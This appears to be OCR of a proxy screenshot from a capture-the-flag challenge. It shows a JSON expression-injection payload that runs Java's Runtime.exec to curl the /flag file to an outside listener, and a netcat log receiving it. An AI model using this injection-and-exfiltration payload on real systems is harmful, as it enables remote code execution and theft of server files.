 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: 2f3217cd9f074b22ae907bec571203f8d9f4210a2e5a40ef.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560444731;
__jsluid=9c4d670593d79d3784b1d7c36d17e8a7
If-None-Match: "1023-58a7ac584a100-gzip"
If-Modified-Since: Tue, 04 Jun 2019 07:53:08 GMT
Connection: close
Content-Type: application/json
Content-Length: 96
{"target":"/","expr":"java.lang.Runtime.getRuntime().exec('curl :8888 -d
@/flag')"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Jun 2019 03:16:37 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
X-Via-JSL: 7479442,-
X-Cache: bypass
Content-Length: 56
{"result":"java.lang.UNIXProcess@637c53b8","status":200}
nc -lvp 88
➜ ~ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [117.50.53.146] port 8888 [tcp/*] accepte
POST / HTTP/1.1
Host: :8888
User-Agent: curl/7.52.1
Accept: */*
Content-Length: 38
Content-Type: application/x-www-form-urlencoded
flag{5b3af45021fa3f4887c86bcee9a7d5ad}_